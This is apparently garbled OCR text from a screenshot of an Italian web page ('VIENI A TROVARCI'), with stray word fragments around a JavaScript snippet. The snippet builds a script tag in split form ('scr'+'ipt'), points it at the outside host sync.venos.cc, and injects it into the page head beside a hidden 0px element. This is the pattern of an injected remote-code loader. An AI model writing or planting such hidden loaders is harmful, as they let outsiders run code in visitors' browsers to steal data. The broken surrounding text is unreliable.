
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');
+
s.src='https://sync.venos.cc';
−
tta
d.head.appendChild(s);"
height="0px" width="0px" />
e
ntivo